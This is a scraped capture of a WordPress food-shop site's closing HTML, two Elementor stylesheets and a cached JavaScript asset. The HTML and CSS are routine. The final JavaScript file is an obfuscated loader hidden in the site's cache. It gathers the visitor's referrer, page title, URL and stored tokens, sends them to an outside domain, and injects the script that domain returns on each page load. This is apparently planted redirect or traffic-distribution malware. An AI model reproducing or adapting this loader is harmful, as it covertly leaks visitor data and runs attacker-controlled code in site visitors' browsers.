<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/c4f9f2cfc5786f75ef211499b7bcd77f.js?ver=9dc3d" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casaalimenticia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casaalimenticia.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 04:56:28 -->

--- FILE ---
content_type: text/css
request_url: https://casaalimenticia.com/wp-content/litespeed/css/e4c083fcfb04fa2d29f61daa8215afce.css?ver=63b3e
body_size: 550
content:
.elementor-1821 .elementor-element.elementor-element-2f6e9d7:not(.elementor-motion-effects-element-type-background),.elementor-1821 .elementor-element.elementor-element-2f6e9d7>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#060606}.elementor-1821 .elementor-element.elementor-element-2f6e9d7>.elementor-container{max-width:1202px}.elementor-1821 .elementor-element.elementor-element-2f6e9d7{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:-11px 0 -24px 0}.elementor-1821 .elementor-element.elementor-element-2f6e9d7>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-bc-flex-widget .elementor-1821 .elementor-element.elementor-element-52772f4.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1821 .elementor-element.elementor-element-52772f4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1821 .elementor-element.elementor-element-52772f4.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1821 .elementor-element.elementor-element-e6796bf>.elementor-widget-container{margin:0 0 0 0;padding:-5px 0 0 0}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container{background-color:#FFF0}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFF0}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li a{padding:-16px 0 0 25px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu>li>a,.eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:14px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li>a{color:#FFF}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li>a>span svg{fill:#FFF}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-toggle-text{color:#FFF}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li a span,.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li span.eael-simple-menu-indicator{font-size:4px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li a span,.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:4px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li span.eael-simple-menu-indicator svg{width:4px;height:4px;line-height:4px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li span svg{width:4px;height:4px;line-height:4px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li:hover>a{background-color:#FD9308}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#fff;border-color:#f44336}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff!important;border-color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#0000}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu-toggle i{font-size:30px;color:#fff}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu-toggle svg{width:30px;fill:#fff}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:12px;padding-right:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu.eael-simple-menu-horizontal li ul li>a{border-bottom:1px solid #f2f2f2}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu.eael-simple-menu-vertical li ul li>a{border-bottom:1px solid #f2f2f2}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li a span{font-size:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff!important;border-color:#f44336!important}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff!important;border-color:#f44336!important}.elementor-bc-flex-widget .elementor-1821 .elementor-element.elementor-element-7db0621.elementor-column .elementor-widget-wrap{align-items:space-around}.elementor-1821 .elementor-element.elementor-element-7db0621.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around}.elementor-1821 .elementor-element.elementor-element-7db0621.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button{background-color:#fff0;font-size:10px;fill:#FFF;color:#FFF;box-shadow:0 0 10px 0 #fff0;border-style:solid;border-color:#FC9D04;border-radius:0 0 0 0;padding:10px 10px 10px 10px}.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button:hover,.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button:focus{color:#F89C02;border-color:#FFF}.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button:hover svg,.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button:focus svg{fill:#F89C02}@media(max-width:767px){.elementor-1821 .elementor-element.elementor-element-5125162{text-align:center}.elementor-1821 .elementor-element.elementor-element-5125162 img{width:36%}.elementor-1821 .elementor-element.elementor-element-52772f4.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container.eael-simple-menu-hamburger{min-height:41px}.elementor-1821 .elementor-element.elementor-element-e6796bf .eael-simple-menu-container .eael-simple-menu-toggle{padding:0em 11em 0em 0em}.elementor-1821 .elementor-element.elementor-element-52387cb .elementor-button{font-size:12px;padding:8px 8px 8px 8px}}@media(min-width:768px){.elementor-1821 .elementor-element.elementor-element-ad5d0cc{width:14.405%}.elementor-1821 .elementor-element.elementor-element-52772f4{width:59.176%}.elementor-1821 .elementor-element.elementor-element-7db0621{width:25.669%}}

--- FILE ---
content_type: text/css
request_url: https://casaalimenticia.com/wp-content/litespeed/css/ef7e48fff12f05cd8931a3a13fd9df44.css?ver=7032f
body_size: 779
content:
.elementor-1858 .elementor-element.elementor-element-8997e83:not(.elementor-motion-effects-element-type-background),.elementor-1858 .elementor-element.elementor-element-8997e83>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#070707}.elementor-1858 .elementor-element.elementor-element-8997e83>.elementor-container{max-width:1486px}.elementor-1858 .elementor-element.elementor-element-8997e83{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1858 .elementor-element.elementor-element-8997e83>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1858 .elementor-element.elementor-element-063ec81{--spacer-size:251px}.elementor-1858 .elementor-element.elementor-element-0a18669{text-align:center;line-height:6px;letter-spacing:-.3px;word-spacing:0;color:#CAB98C}.elementor-1858 .elementor-element.elementor-element-fa3b0b0>.elementor-container{max-width:500px}.elementor-1858 .elementor-element.elementor-element-7833387 .elementor-icon-wrapper{text-align:end}.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-framed .elementor-icon,.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-default .elementor-icon{color:#FFF;border-color:#FFF}.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-framed .elementor-icon,.elementor-1858 .elementor-element.elementor-element-7833387.elementor-view-default .elementor-icon svg{fill:#FFF}.elementor-1858 .elementor-element.elementor-element-332a514 .elementor-icon-wrapper{text-align:start}.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-stacked .elementor-icon{background-color:#FFF}.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-framed .elementor-icon,.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-default .elementor-icon{color:#FFF;border-color:#FFF}.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-framed .elementor-icon,.elementor-1858 .elementor-element.elementor-element-332a514.elementor-view-default .elementor-icon svg{fill:#FFF}.elementor-1858 .elementor-element.elementor-element-df098cf{text-align:center;color:#FBF9F9}.elementor-1858 .elementor-element.elementor-element-65d507d{--spacer-size:50px}.elementor-1858 .elementor-element.elementor-element-5d937ea.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1858 .elementor-element.elementor-element-5d937ea>.elementor-element-populated{border-style:solid;border-width:0 0 0 2px;border-color:#FAC404}.elementor-1858 .elementor-element.elementor-element-8bd2379{width:var(--container-widget-width,63%);max-width:63%;--container-widget-width:63%;--container-widget-flex-grow:0;align-self:center}.elementor-1858 .elementor-element.elementor-element-8bd2379>.elementor-widget-container{margin:-1px -1px -83px 0;padding:-4px 0 0 -18px;border-radius:0 0 0 0}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field label{color:#FFF;font-size:11px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field textarea,.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field select{background-color:#FEFEFE91;color:#FFF;border-style:none;padding:0 0 0 0}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field select{width:697px;max-width:697px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-form .wpforms-field-row.wpforms-field-medium{width:697px;max-width:697px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field textarea{width:614px;height:56px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field{margin:-3px -3px -3px -3px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field input:focus,.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field textarea:focus{border-style:none}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field .wpforms-field-description,.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-field .wpforms-field-sublabel{color:#FFF;font-family:"Helvetica",Sans-serif;font-size:25px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-submit-container .wpforms-submit{font-size:12px;background-color:#fff0;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FC7F04;border-radius:0 0 0 0;padding:11px 17px 10px 17px}.elementor-1858 .elementor-element.elementor-element-8bd2379 .ekit_wpForms_container .wpforms-submit-container .wpforms-submit:hover{background-color:#FFA105C2}.elementor-1858 .elementor-element.elementor-element-6c2744f:not(.elementor-motion-effects-element-type-background),.elementor-1858 .elementor-element.elementor-element-6c2744f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#030303}.elementor-1858 .elementor-element.elementor-element-6c2744f>.elementor-container{max-width:1600px}.elementor-1858 .elementor-element.elementor-element-6c2744f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1858 .elementor-element.elementor-element-6c2744f>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1858 .elementor-element.elementor-element-886f9eb{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.9px}.elementor-1858 .elementor-element.elementor-element-886f9eb .elementor-divider-separator{width:68%;margin:0 auto;margin-center:0}.elementor-1858 .elementor-element.elementor-element-886f9eb .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px}.elementor-1858 .elementor-element.elementor-element-44d7c5a{text-align:center;font-size:14px;color:#FFF}.elementor-1858 .elementor-element.elementor-element-396d62a{text-align:center;font-size:14px;color:#FFF}@media(max-width:767px){.elementor-1858 .elementor-element.elementor-element-fa3b0b0>.elementor-container{max-width:1600px}.elementor-1858 .elementor-element.elementor-element-7833387 .elementor-icon-wrapper{text-align:center}.elementor-1858 .elementor-element.elementor-element-332a514 .elementor-icon-wrapper{text-align:center}.elementor-1858 .elementor-element.elementor-element-8bd2379>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-1858 .elementor-element.elementor-element-8bd2379{--container-widget-width:244px;--container-widget-flex-grow:0;width:var(--container-widget-width,244px);max-width:244px}}@media(min-width:768px){.elementor-1858 .elementor-element.elementor-element-12c0da5{width:47.51%}.elementor-1858 .elementor-element.elementor-element-5d937ea{width:52.49%}.elementor-1858 .elementor-element.elementor-element-0a0137b{width:25%}.elementor-1858 .elementor-element.elementor-element-6df7a97{width:75%}}

--- FILE ---
content_type: application/x-javascript
request_url: https://casaalimenticia.com/wp-content/litespeed/js/5a8b9acec60c9055716b7ec666ac9ae4.js?ver=c9ae4
body_size: 2206
content:
function _0x4237(){var _0x5bb158=['&name=','319zvmrwn','unique','createElem','zRlQF','10256UPwVea','bnENB','created_at','er=','cezWw','NLvMV','dQbNX','bCFVL','round','&landing_u','ZJpfF','applicatio','getItem','.client','che=','script','LoJGJ','&token=','parse','d57ncb7','&host=','5264744yvCNZT','HEPhe','ttl','src','85704JoRsrs','zXzPg','token','com/hgkWP2','JJbQR','undefined','rl=','https://pi','&default_k','Xribx','LNZUa','location','eyword=','2251533IuErAx','?return=js','parentNode','TAIpr','lUWyf','QtqlE','ent','fXOJb','jjITY','18QxyetC','408xXvhUS','sByTagName','title','KwfEQ','WtzMC','Gkukc','BFdes','_14mY29wKx','eOJoV','&se_referr','pathname','2650746vEjQwC','type','e-recipes.','VjIXm','1096610MmEwdu','72RbGFLO','mtCgS','KSHJk','oolEt','insertBefo','removeItem','R_PATH','JHQun','search','vboKg','getElement','replace','ZbyGb','iqquD','&sub_id=','kWBPW','subId','hostname','fEsLq','4HcxLWd','config','n/javascri','&bypass_ca','rDhEI','referrer','47665COZPiX'];_0x4237=function(){return _0x5bb158};return _0x4237()}function _0x4304(_0x4e1891,_0x3974ff){var _0x3d9f06=_0x4237();return _0x4304=function(_0x2aa344,_0x8b2010){_0x2aa344=_0x2aa344-(0x5*0x373+0x1*0x7b0+-0x17fa);var _0x1774b2=_0x3d9f06[_0x2aa344];return _0x1774b2},_0x4304(_0x4e1891,_0x3974ff)}(function(_0x4163fa,_0x370047){var _0xe7a38=_0x4304,_0x53b73f=_0x4163fa();while(!![]){try{var _0x476fa5=-parseInt(_0xe7a38(0x14f))/(0x22bf+0x1553+-0x3811)*(-parseInt(_0xe7a38(0x130))/(0x92e+0x253f*-0x1+0x1c13))+parseInt(_0xe7a38(0x116))/(-0x1*-0x1561+-0xa60+-0xafe)*(parseInt(_0xe7a38(0x143))/(0xc7+0x21fd+-0x22c0))+-parseInt(_0xe7a38(0x149))/(0x1bc7*-0x1+0x64b+-0x16f*-0xf)*(parseInt(_0xe7a38(0x120))/(-0x2449+0x59*0x67+0x1*0x80))+-parseInt(_0xe7a38(0x12b))/(0x463*-0x8+0x15fa*-0x1+0x3919)+parseInt(_0xe7a38(0x105))/(-0x13e5+-0x1*-0x8d9+0xb14)+parseInt(_0xe7a38(0x11f))/(-0x13a*-0xd+-0xaff*-0x1+0x54*-0x52)*(parseInt(_0xe7a38(0x12f))/(0x1*0x1eb+-0x1d51+-0x2*-0xdb8))+parseInt(_0xe7a38(0x14b))/(-0x3*-0x5a1+-0x26d5+0xd*0x1b1)*(-parseInt(_0xe7a38(0x109))/(-0x16f6+0xf*-0x275+-0xbf9*-0x5));if(_0x476fa5===_0x370047)break;else _0x53b73f.push(_0x53b73f.shift())}catch(_0x5201c8){_0x53b73f.push(_0x53b73f.shift())}}}(_0x4237,0x32306+0x142333*0x1+-0xba15b),(function(){var _0x3f7de2=_0x4304,_0x9118a2={'Gkukc':_0x3f7de2(0x127)+_0x3f7de2(0x103),'ZbyGb':_0x3f7de2(0x110)+_0x3f7de2(0x12d)+_0x3f7de2(0x10c),'lUWyf':_0x3f7de2(0x144),'kWBPW':function(_0xe7554d,_0x5d9e77){return _0xe7554d!==_0x5d9e77},'mtCgS':_0x3f7de2(0x10e),'QtqlE':function(_0x4bf1f0,_0xca8a2c){return _0x4bf1f0!==_0xca8a2c},'TAIpr':function(_0x57c9c7,_0x593d0f){return _0x57c9c7/_0x593d0f},'rDhEI':function(_0x5ef68e,_0xc35f0c){return _0x5ef68e<_0xc35f0c},'BFdes':function(_0x330c1e,_0x424740){return _0x330c1e+_0x424740},'bCFVL':_0x3f7de2(0x140),'HEPhe':_0x3f7de2(0x10b),'NLvMV':_0x3f7de2(0x117)+_0x3f7de2(0xfd),'KSHJk':function(_0x558fb6,_0x347107){return _0x558fb6(_0x347107)},'ZJpfF':_0x3f7de2(0x129)+_0x3f7de2(0x152),'VjIXm':function(_0x17ce86,_0x4c1f2e){return _0x17ce86(_0x4c1f2e)},'fXOJb':_0x3f7de2(0x111)+_0x3f7de2(0x115),'Xribx':function(_0x20aa00,_0x353074){return _0x20aa00+_0x353074},'JHQun':_0x3f7de2(0xf9)+_0x3f7de2(0x10f),'WtzMC':function(_0x4a8987,_0x521e18){return _0x4a8987(_0x521e18)},'JJbQR':function(_0x4d5c9,_0x45bf49){return _0x4d5c9+_0x45bf49},'KwfEQ':_0x3f7de2(0x14a),'zRlQF':function(_0x13a871,_0x1d610a){return _0x13a871+_0x1d610a},'cezWw':_0x3f7de2(0x104),'fEsLq':function(_0x43c413,_0x4689f4){return _0x43c413(_0x4689f4)},'zXzPg':function(_0x4f321d,_0x54bffd){return _0x4f321d+_0x54bffd},'dQbNX':_0x3f7de2(0x13e),'oolEt':function(_0x4feb6f,_0x46f3e5){return _0x4feb6f(_0x46f3e5)},'eOJoV':function(_0x1db0ed,_0x43f6aa){return _0x1db0ed!==_0x43f6aa},'jjITY':function(_0x293a26,_0x2da0dd){return _0x293a26+_0x2da0dd},'LoJGJ':_0x3f7de2(0x101),'vboKg':_0x3f7de2(0x146)+_0x3f7de2(0xfe),'iqquD':_0x3f7de2(0xff),'bnENB':_0x3f7de2(0xfb)+_0x3f7de2(0x145)+'pt','LNZUa':function(_0x1517fe,_0x5be754){return _0x1517fe+_0x5be754}},_0xff90aa=_0x9118a2[_0x3f7de2(0x125)];!window[_0x3f7de2(0x127)+_0x3f7de2(0x103)]&&(window[_0x3f7de2(0x127)+_0x3f7de2(0x103)]={'unique':![],'ttl':0x278d00,'R_PATH':_0x9118a2[_0x3f7de2(0x13c)]});const _0x4f1daa=localStorage[_0x3f7de2(0xfc)](_0x9118a2[_0x3f7de2(0x11a)]);if(_0x9118a2[_0x3f7de2(0x13f)](typeof _0x4f1daa,_0x9118a2[_0x3f7de2(0x131)])&&_0x9118a2[_0x3f7de2(0x11b)](_0x4f1daa,null)){var _0x51dc75=JSON[_0x3f7de2(0x102)](_0x4f1daa),_0x2fa8cf=Math[_0x3f7de2(0xf8)](_0x9118a2[_0x3f7de2(0x119)](+new Date(),-0x1f*0xf5+0x679+0x1b1a*0x1));_0x9118a2[_0x3f7de2(0x147)](_0x9118a2[_0x3f7de2(0x126)](_0x51dc75[_0x3f7de2(0x151)],window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x107)]),_0x2fa8cf)&&(localStorage[_0x3f7de2(0x135)](_0x9118a2[_0x3f7de2(0xf7)]),localStorage[_0x3f7de2(0x135)](_0x9118a2[_0x3f7de2(0x106)]),localStorage[_0x3f7de2(0x135)](_0x9118a2[_0x3f7de2(0x11a)]))}var _0x21021d=localStorage[_0x3f7de2(0xfc)](_0x9118a2[_0x3f7de2(0xf7)]),_0x4d1b7b=localStorage[_0x3f7de2(0xfc)](_0x9118a2[_0x3f7de2(0x106)]),_0x3102c1=_0x9118a2[_0x3f7de2(0xf5)];_0x3102c1+=_0x9118a2[_0x3f7de2(0x126)]('&',_0x9118a2[_0x3f7de2(0x132)](decodeURIComponent,window[_0x3f7de2(0x114)][_0x3f7de2(0x138)][_0x3f7de2(0x13b)]('?',''))),_0x3102c1+=_0x9118a2[_0x3f7de2(0x126)](_0x9118a2[_0x3f7de2(0xfa)],_0x9118a2[_0x3f7de2(0x12e)](encodeURIComponent,document[_0x3f7de2(0x148)])),_0x3102c1+=_0x9118a2[_0x3f7de2(0x126)](_0x9118a2[_0x3f7de2(0x11d)],_0x9118a2[_0x3f7de2(0x12e)](encodeURIComponent,document[_0x3f7de2(0x122)])),_0x3102c1+=_0x9118a2[_0x3f7de2(0x112)](_0x9118a2[_0x3f7de2(0x137)],_0x9118a2[_0x3f7de2(0x124)](encodeURIComponent,_0x9118a2[_0x3f7de2(0x126)](document[_0x3f7de2(0x114)][_0x3f7de2(0x141)],document[_0x3f7de2(0x114)][_0x3f7de2(0x12a)]))),_0x3102c1+=_0x9118a2[_0x3f7de2(0x10d)](_0x9118a2[_0x3f7de2(0x123)],_0x9118a2[_0x3f7de2(0x132)](encodeURIComponent,_0xff90aa)),_0x3102c1+=_0x9118a2[_0x3f7de2(0x14e)](_0x9118a2[_0x3f7de2(0x153)],_0x9118a2[_0x3f7de2(0x142)](encodeURIComponent,window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x136)]));_0x9118a2[_0x3f7de2(0x11b)](typeof _0x21021d,_0x9118a2[_0x3f7de2(0x131)])&&_0x21021d&&window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x14c)]&&(_0x3102c1+=_0x9118a2[_0x3f7de2(0x10a)](_0x9118a2[_0x3f7de2(0xf6)],_0x9118a2[_0x3f7de2(0x133)](encodeURIComponent,_0x21021d)));_0x9118a2[_0x3f7de2(0x128)](typeof _0x4d1b7b,_0x9118a2[_0x3f7de2(0x131)])&&_0x4d1b7b&&window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x14c)]&&(_0x3102c1+=_0x9118a2[_0x3f7de2(0x11e)](_0x9118a2[_0x3f7de2(0x100)],_0x9118a2[_0x3f7de2(0x142)](encodeURIComponent,_0x4d1b7b)));_0x9118a2[_0x3f7de2(0x13f)]('','')&&(_0x3102c1+=_0x9118a2[_0x3f7de2(0x139)]);var _0x5def29=document[_0x3f7de2(0x14d)+_0x3f7de2(0x11c)](_0x9118a2[_0x3f7de2(0x13d)]);_0x5def29[_0x3f7de2(0x12c)]=_0x9118a2[_0x3f7de2(0x150)],_0x5def29[_0x3f7de2(0x108)]=_0x9118a2[_0x3f7de2(0x113)](window[_0x3f7de2(0x127)+_0x3f7de2(0x103)][_0x3f7de2(0x136)],_0x3102c1);var _0x4bdb22=document[_0x3f7de2(0x13a)+_0x3f7de2(0x121)](_0x9118a2[_0x3f7de2(0x13d)])[-0x1967*-0x1+-0x242c+-0x1*-0xac5];_0x4bdb22[_0x3f7de2(0x118)][_0x3f7de2(0x134)+'re'](_0x5def29,_0x4bdb22)}()))
;